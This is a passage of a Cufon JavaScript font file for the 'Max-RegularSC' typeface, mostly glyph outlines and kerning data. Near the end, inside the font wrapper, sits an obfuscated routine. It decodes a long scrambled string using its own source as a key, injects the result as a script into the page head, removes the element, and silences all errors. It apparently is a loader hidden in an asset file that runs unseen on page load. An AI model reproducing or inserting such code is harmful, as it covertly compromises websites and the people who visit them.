-150,0v-10,0,-5,-14,-6,-23v0,-4,2,-6,6,-6r150,0"},{"d":"154,-201v8,-5,37,-8,37,3r-77,114r0,79v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-78r-78,-117v3,-7,30,-6,38,-1r57,90xm114,-282v7,0,18,13,16,21v-19,10,-33,32,-55,35v-3,-7,-15,-13,-11,-20","w":194,"k":{"\u00d9":-3,"\u00fc":-3,"\u00fb":-3,"\u00fa":-3,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00e7":4,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"u":-3,"t":-5,"o":4,"g":4,"c":4,"a":13,";":22,":":22,".":43,",":43}},{"d":"63,57v1,11,-16,4,-24,6v-4,0,-6,-2,-6,-6r0,-122v0,-10,16,-5,25,-6v4,0,5,2,5,6r0,122xm63,-115v1,11,-16,4,-24,6v-4,0,-6,-2,-6,-6r0,-122v0,-10,16,-5,25,-6v4,0,5,2,5,6r0,122","w":96},{"d":"222,-197v8,4,2,27,-3,30r-35,0r-10,57v12,2,33,-5,38,4v-3,8,1,23,-7,26r-35,0r-13,76v-2,7,-26,7,-30,0r13,-76r-44,0r-12,76v-1,7,-26,7,-29,0r12,-76v-12,-2,-33,5,-38,-4v3,-8,0,-22,8,-26r35,0r9,-57v-12,-2,-33,5,-38,-4v3,-8,0,-22,8,-26r35,0r11,-65v2,-7,26,-6,29,0r-10,65r43,0r11,-65v2,-7,26,-6,29,0r-10,65r33,0xm111,-167r-9,57r43,0r9,-57r-43,0","w":255,"k":{"7":20,"4":20,"3":16,"2":20}},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm165,-255v-23,49,-84,-14,-110,21v-5,-4,-7,-13,-11,-19v9,-10,21,-19,38,-20v19,0,27,13,45,15v14,1,20,-16,31,-11xm114,-179r-11,0r-25,72r61,0","w":218,"k":{"\u00fd":13,"\u00ff":13,"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"11,-260v0,-11,32,-8,38,-2r42,233r12,0r54,-210v6,-11,32,-2,47,-5v4,0,6,1,7,5r54,210r12,0r44,-236v9,0,34,-7,36,5r-52,254v-9,14,-43,2,-62,6v-4,0,-6,-2,-7,-6r-53,-210r-52,210v-9,14,-42,2,-61,6v-4,0,-6,-2,-7,-6","w":367,"k":{"\u00fd":5,"\u00d2":-3,"\u00d4":-3,"\u00d3":-3,"\u00c1":9,"\u00c2":9,"\u00ff":5,"\u00d5":-3,"\u00c3":9,"\u00c0":9,"\u00f8":13,"\u00e6":13,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00f1":11,"\u00ef":-11,"\u00ee":-11,"\u00eb":13,"\u00ea":13,"\u00e8":13,"\u00e9":13,"\u00e7":13,"\u00e5":13,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"\u00d6":-3,"\u00c7":-3,"\u00c5":9,"\u00c4":9,"z":5,"y":5,"x":6,"w":5,"v":5,"u":9,"s":11,"r":11,"q":13,"p":13,"o":13,"n":11,"m":11,"e":13,"d":13,"c":13,"a":13,"S":-3,"O":-3,"G":-3,"C":-3,"A":9,";":18,":":18,".":27,",":27}},{"d":"154,-102v28,3,43,16,44,47v2,72,-94,52,-163,55v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5v65,4,159,-21,156,51v-1,27,-13,40,-37,43r0,8xm63,-27v41,-3,100,14,100,-31v0,-48,-61,-29,-100,-35r0,66xm149,-126v16,-15,9,-58,-22,-51r-64,0r0,61v28,-3,66,1,86,-10","w":214,"k":{"\u00fd":5,"\u00ff":5,"\u00fc":-2,"\u00fb":-2,"\u00f9":-2,"\u00fa":-2,"\u00f5":-2,"\u00f6":-2,"\u00f4":-2,"\u00f2":-2,"\u00f3":-2,"\u00e7":-3,"y":5,"v":4,"u":-2,"t":4,"q":-2,"o":-2,"j":-5,"g":-3,"c":-3}},{"d":"52,-117v41,11,25,82,28,132v10,7,26,6,31,18v-4,6,-3,18,-12,20r-48,-15v-9,-33,0,-82,-4,-121v-2,-16,-10,-22,-24,-24v-7,-1,-7,-24,0,-27v21,-2,25,-17,25,-41v0,-34,-4,-77,3,-105v17,-3,37,-15,53,-12v1,7,10,16,5,22r-29,13v-3,50,13,122,-28,133r0,7","w":132},{"d":"66,-271v45,0,59,26,59,69v0,44,-14,69,-59,69v-45,0,-60,-26,-59,-69v0,-43,14,-69,59,-69xm235,-133v45,0,60,26,59,69v0,43,-14,69,-59,69v-44,0,-59,-26,-59,-69v0,-43,15,-69,59,-69xm74,0v-9,1,-17,-5,-20,-13r176,-254v5,5,16,5,17,15xm235,-18v28,0,32,-19,32,-46v1,-28,-5,-47,-32,-47v-27,0,-33,19,-32,47v0,27,4,46,32,46xm66,-156v28,0,32,-21,32,-46v0,-25,-4,-46,-32,-46v-28,0,-31,19,-31,46v0,27,3,46,31,46","w":300},{"d":"85,-110v0,8,-24,8,-26,0r0,-132r-32,-2v-1,-4,-4,-20,3,-20r50,-7v3,0,5,2,5,5r0,156","w":137},{"d":"198,-154v9,3,7,30,0,31r-130,0r0,93r135,0v10,0,5,15,6,24v0,4,-2,6,-6,6r-164,0v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6r164,0v10,0,5,15,6,24v0,3,-3,6,-6,6r-135,0r0,82r130,0","w":229,"k":{"\u00d2":-2,"\u00d4":-2,"\u00d3":-2,"\u00d5":-1,"\u00d6":-2,"\u00c7":-3,"Z":-8,"X":-11,"S":-8,"O":-1,"M":-5,"J":-7,"G":-3,"C":-3}},{"d":"175,-204v10,2,7,28,0,28r-65,0r0,171v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-171r-65,0v-10,0,-5,-14,-6,-23v0,-4,2,-5,6,-5r163,0","w":186,"k":{"\u00fd":-3,"\u00ff":-3,"\u00e6":20,"\u00f5":7,"\u00f6":7,"\u00f4":7,"\u00f2":7,"\u00f3":7,"\u00e7":7,"\u00e5":19,"\u00e3":19,"\u00e4":19,"\u00e2":19,"\u00e0":19,"\u00e1":19,"y":-3,"x":3,"t":38,"s":4,"q":7,"o":7,"m":4,"j":9,"g":7,"c":7,"a":19,":":29,".":43,"-":22,",":43}},{"d":"199,-203r0,127v0,55,-28,80,-86,80v-55,-1,-86,-22,-86,-78r0,-125v4,-8,23,-8,32,-8v13,66,-34,189,54,183v35,-2,52,-10,52,-44r0,-131v3,-7,31,-13,34,-4","w":225,"k":{"\u00fd":-3,"\u00ff":-3,"y":-3,"v":-4}},{"d":"213,-266v10,0,28,-11,32,0r0,170v1,71,-35,102,-108,101v-72,-1,-108,-28,-108,-100r0,-167v5,-7,31,-13,36,-4r0,174v-1,49,23,67,72,67v48,-1,72,-14,72,-61r0,-176v0,-3,1,-4,4,-4","w":273,"k":{"\u00dd":-3,"Y":-3,"V":-4}},{"d":"155,-201v8,-5,37,-8,37,3r-64,91r73,103v-3,8,-32,5,-39,1r-59,-86r-60,86v-5,5,-39,7,-37,-3r73,-101r-66,-93v3,-7,30,-6,38,-1r53,77","w":206,"k":{"t":3,"j":-9}},{"d":"73,52v-69,-64,-68,-276,-1,-346v8,6,17,10,21,20v-51,73,-47,235,0,309v-4,8,-12,12,-20,17","w":108,"k":{"j":-15}},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm114,-179r-11,0r-25,72r61,0xm126,-283v9,3,17,13,16,22v-19,10,-35,30,-55,35v-3,-7,-15,-13,-11,-20","w":218,"k":{"\u00fd":13,"\u00ff":13,"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"41,-104v-7,4,-26,-5,-25,-13r79,-149v8,1,21,-2,26,2r76,150v-5,6,-18,13,-26,10r-65,-131"},{"d":"64,-271v2,0,6,2,4,5r0,261v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9","w":101},{"d":"144,-271v34,0,61,7,81,21v12,-16,29,-37,43,-12r-25,30v16,24,21,59,22,99v2,88,-31,139,-121,138v-36,0,-64,-8,-83,-23v-9,7,-14,25,-26,25v-4,-5,-17,-9,-15,-16r24,-28v-16,-24,-20,-57,-20,-96v0,-90,32,-138,120,-138xm144,-25v95,8,94,-103,74,-178r-136,159v14,13,34,17,62,19xm144,-241v-94,0,-93,98,-75,175r134,-159v-14,-11,-32,-16,-59,-16","w":286},{"d":"187,-141v4,0,5,3,6,6r0,78v0,10,-16,5,-25,6v-4,0,-6,-2,-6,-6r0,-55r-137,0v-9,1,-5,-14,-6,-23v0,-4,2,-6,6,-6r162,0"},{"d":"154,-201v8,-5,37,-8,37,3r-77,114r0,79v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-78r-78,-117v3,-7,30,-6,38,-1r57,90","w":194,"k":{"\u00fc":-3,"\u00fb":-3,"\u00f9":-3,"\u00fa":-3,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00e5":13,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"u":-3,"t":-5,"q":4,"o":4,"g":4,"c":4,"a":13,";":22,":":22,".":43,"-":25,",":43}},{"d":"32,-261v14,-10,53,-5,73,-3r125,238r3,0r0,-235v1,-10,21,-3,30,-5v4,0,5,2,5,5r0,256v-10,10,-55,9,-66,-1r-122,-231r-12,0r0,232v-2,8,-31,8,-36,0r0,-256","w":300},{"d":"140,-271v89,0,121,49,121,138v0,82,-24,136,-105,137r7,33r61,0v8,1,9,29,0,32v-60,6,-98,-11,-102,-65v-77,-5,-102,-55,-102,-137v0,-90,32,-138,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"122,-208v27,0,46,5,62,15v11,-14,27,-39,40,-14v-6,12,-17,20,-24,30v14,18,17,44,17,75v1,68,-24,108,-95,106v-26,0,-47,-6,-63,-16v-11,14,-27,38,-40,14v7,-11,16,-19,24,-29v-12,-19,-16,-45,-17,-75v-1,-68,25,-108,96,-106xm121,-24v71,0,68,-71,56,-127r-99,116v11,7,24,11,43,11xm122,-180v-70,0,-68,70,-56,126r98,-116v-11,-6,-24,-10,-42,-10","w":243},{"d":"63,-5v-1,10,-18,3,-27,5v-4,0,-6,-1,-6,-5r0,-194v4,-8,23,-8,33,-8r0,202xm28,-266v9,3,8,29,0,29v-12,-2,-35,5,-40,-4v2,-8,-4,-23,4,-25r36,0xm100,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0","w":92},{"d":"239,-192v-2,42,-16,59,-57,64r0,10v59,-2,62,53,62,112v0,10,-31,9,-36,1v-3,-53,2,-100,-65,-102r-75,-2r0,104v-2,8,-31,8,-36,0r0,-255v0,-4,3,-6,7,-6v89,3,205,-23,200,74xm68,-135v56,-6,134,13,134,-52v0,-69,-76,-46,-134,-50r0,102","w":266,"k":{"\u00dd":3,"\u00d2":-3,"\u00d4":-3,"\u00d3":-3,"\u00c1":-4,"\u00c2":-4,"\u00d5":-3,"\u00c3":-4,"\u00c0":-4,"\u00d6":-3,"\u00c7":-3,"\u00c5":-4,"\u00c4":-4,"y":-4,"Y":3,"W":-1,"T":12,"S":-4,"Q":-3,"O":-3,"M":-4,"G":-3,"C":-3,"A":-4}},{"d":"161,-271v99,0,140,42,140,139v0,96,-42,137,-140,137v-97,0,-140,-41,-140,-137v0,-97,42,-139,140,-139xm161,-21v83,0,113,-30,113,-112v0,-82,-32,-113,-113,-113v-82,0,-113,32,-113,114v0,81,30,111,113,111xm193,-126v34,0,35,32,36,65v0,7,-26,7,-29,0v-1,-31,0,-59,-36,-56r-34,-2r0,57v0,9,-15,4,-23,5v-3,0,-5,-2,-5,-5r0,-143v0,-4,3,-5,6,-6v52,2,121,-13,118,44v-1,24,-11,32,-33,36r0,5xm130,-139v28,-3,67,7,67,-24v0,-34,-38,-22,-67,-24r0,48","w":321},{"d":"198,-154v9,3,7,30,0,31r-130,0r0,93r135,0v10,0,5,15,6,24v0,4,-2,6,-6,6r-164,0v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6r164,0v10,0,5,15,6,24v0,3,-3,6,-6,6r-135,0r0,82r130,0xm178,-309v2,8,-10,19,-16,19r-40,-31r-42,32v-6,-5,-15,-13,-14,-20r50,-37r12,0","w":229,"k":{"\u00d2":-1,"\u00d4":-1,"\u00d3":-1,"\u00d5":-1,"\u00d6":-1,"\u00c7":-3,"Z":-8,"X":-11,"S":-8,"O":-1,"M":-5,"J":-7,"G":-3,"C":-3}},{"d":"199,-203r0,127v0,55,-28,80,-86,80v-55,-1,-86,-22,-86,-78r0,-125v4,-8,23,-8,32,-8v13,66,-34,189,54,183v35,-2,52,-10,52,-44r0,-131v3,-7,31,-13,34,-4xm128,-283v9,3,18,15,16,22v-19,10,-33,32,-55,35v-3,-7,-14,-11,-11,-20","w":225,"k":{"\u00fd":-3,"\u00ff":-3,"y":-3,"v":-4}},{"d":"216,-261v8,3,2,27,-5,30v-41,-11,-125,-23,-123,34v1,18,6,42,10,57r82,0v10,0,5,15,6,24v0,4,-2,5,-6,5r-76,0v9,34,-1,70,-25,81r134,-1v10,0,5,16,6,25v0,4,-2,6,-6,6r-187,0v-9,-2,-4,-21,-4,-30v76,-10,37,-102,31,-164v-8,-85,96,-85,163,-67","w":240,"k":{"7":-7,"4":9,"1":-7}},{"d":"199,-203r0,127v0,55,-28,80,-86,80v-55,-1,-86,-22,-86,-78r0,-125v4,-8,23,-8,32,-8v13,66,-34,189,54,183v35,-2,52,-10,52,-44r0,-131v3,-7,31,-13,34,-4xm140,-246v2,9,-7,19,-16,21v-17,-13,-37,-24,-52,-39v6,-6,7,-17,18,-19","w":225,"k":{"\u00fd":-3,"\u00ff":-3,"y":-3,"v":-4}},{"d":"9,-198v0,-11,28,-7,36,-3r55,175r10,0r55,-177v9,0,32,-7,34,5r-64,193v-10,8,-48,8,-60,0","w":207,"k":{"\u00e6":12,"\u00fc":-3,"\u00fb":-3,"\u00f9":-3,"\u00fa":-3,"\u00e5":12,"\u00e3":12,"\u00e4":12,"\u00e2":12,"\u00e0":12,"\u00e1":12,"u":-3,"a":12,";":22,":":22,".":35,"-":11,",":35}},{"d":"30,-280v17,-3,37,-15,52,-12v2,7,11,15,6,22r-29,13r0,272v10,7,26,6,31,18v-5,6,-4,17,-12,20r-48,-15v-1,0,-3,-3,-3,-5r0,-307v0,-2,1,-6,3,-6","w":111},{"d":"363,-61v9,1,7,24,0,23r-20,0v-2,17,9,44,-20,38v-13,-3,-3,-27,-6,-39r-87,0v-9,-1,-5,-18,-3,-24r71,-98v10,-2,39,-7,45,3r0,97r20,0xm117,-152v1,-32,-43,-20,-56,-32v-6,-31,55,-6,53,-41v-2,-37,-62,-21,-85,-15v-7,0,-6,-11,-7,-18v29,-21,119,-23,119,30v0,23,-14,31,-32,35r0,6v22,4,35,12,35,37v0,41,-39,48,-79,45v-19,-1,-43,0,-34,-23v18,-8,85,18,86,-24xm295,-254r-173,255v-7,-3,-18,-8,-17,-15r173,-253v6,5,12,8,17,13xm318,-142r-7,0r-59,82r66,0r0,-82","w":396},{"d":"0,45r0,-19r183,0r0,19r-183,0","w":182},{"d":"94,-246v2,9,-7,19,-16,21v-15,-15,-44,-23,-51,-41v6,-5,7,-16,17,-17","w":121},{"d":"140,-271v89,0,121,49,121,138v0,88,-31,138,-121,138v-88,0,-120,-48,-120,-138v0,-90,32,-138,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108xm76,-315v27,-50,84,15,110,-21v6,3,8,13,12,19v-8,10,-21,19,-38,20v-28,-5,-52,-26,-73,-1v-5,-4,-7,-12,-11,-17","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm135,-238r-15,0r-34,99r83,0xm148,-322v14,2,22,-18,31,-11v2,6,6,9,7,16v-7,11,-21,18,-37,20v-27,-5,-52,-26,-73,-1v-22,-19,4,-39,27,-39v19,0,29,13,45,15","w":255,"k":{"\u00fd":11,"\u00dd":18,"\u00ff":11,"y":11,"w":5,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"154,-201v8,-5,37,-8,37,3r-77,114r0,79v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-78r-78,-117v3,-7,30,-6,38,-1r57,90xm150,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0xm78,-266v8,4,6,28,0,29v-12,-2,-35,5,-40,-4v2,-8,-4,-23,4,-25r36,0","w":194,"k":{"\u00fc":-3,"\u00fb":-3,"\u00f9":-3,"\u00fa":-3,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00e7":4,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"z":-18,"u":-3,"t":-5,"q":4,"o":4,"g":4,"c":4,"a":13,":":22,".":43,",":43}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-620-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("%]rYAXxz|_T*%IRV)X{5K]KTd#xYrXT*d#h5|_>MrW3:&SzLdy^be]WOAvh=)2K5e2ROdy^be]xOdy^be]wtdy^be]WLh{NYeG$LxWY=)2(brXh=)2(brG>Mdy^be]^6dy^be]wbdy^be]w5dy^be]($IGw{]yKh%@exU0m>.2^W_d&r|A=)7PjBLOvRXMg`Q!:-*JbN5SzY#6t+1V3T}omNdy^be]w+PRNYeOK5xYNYeG$vxRNYeG$OrRNYeG$Rxyx=)2(br_{=)2(brO)=)2(b&_h=)2(b&Or=)2(b&X>=)2(b&O>=)2(br]x=)2(b&S>=)2(brG=!^Y`=)2(5&SR=)2(br]h=)2(br2R=)2(br_>=)2(b&OB=)2(brOK}dy^be]^tdy^be]^5dy^be]e+2IRXdy^5eXeYPGN=)2(brXW=KRNYeG$O&vBTdy^be]>vdy^be]e6dy^be]xv.X-:dy^be]^#hYNYeG$Re{NYeG$Bx{NYeG$OeWNYeG$L&YNYeG$vrWNYeG$Xe{r=)2(b&2WG>YNYeG$XxW(tdy^be]m5KWNYeG$Br{NYeG$vez{=)2(b&Ox=)2(b&_{=)2(brXx=)2(b&Sr=)2(b&S$-dy^be]hXdy^be]&#dy^be]WRdy^be]e5dy^be]eYdy^be]&N22`=)2(brO>=)2(S&XeT0YNYeOK5x{NYeG$BeWNYeG$Rx2R=)2(b&SB=)2(br]{=)2(br]&j.S-^%RNYeG$L&RNYeG$Brv>=)2(b&#W=)2(brG$]xWNYeG$vU2K6xRNYeGe6rd`=)2(b&Oh0)5+=)2(b&2)Jx]B=)2(b&O)=@5zb@GwXrWNYeG$L&d{&d{Nvdy^be]Kbm]{bdy^be]&S=XgS|WR=)2(b&O{=)2(brX>=)2(b&2&Ody^be]^SW#hVhWNYeG$LU^Wz)WWt%{NYeG$ReW+hdy^be]mtdy^be]{O7^+>dy^be]&tdy^be]WX^RNYeG$BrWNYeG$O&WNYeG$X&WNYeG$BeYNYeG$XUdrAdy^be]hRd#$=)2(brGW=)2(b&Sx=)2(brX&L@MxbA]Rz%IKL%.N`02(:=GYL@M(:AGYb@XNRAX)z|INM0_K*rL+MAyRb|yeT76zV|_&g&L+J|SzJdLjoUM)6)Yb*%23g0S`BA]{5&.Y:)_-Br6hJdI+OA#Y3&_NB=Xw-AyW!&_)5AYb*AXb`hIT`@M>R=6mgA]TO&d>`A#t*|]TS)]+BA_^`%_rJ=LjV|2N:U5:!|.RM_#xA|WY)0d$A|WYT%.j`")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":212,"face":{"font-family":"Max-RegularSC","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 4 0 0 2 0 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-23.7551 -357 369.023 91","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+00FF"}}));
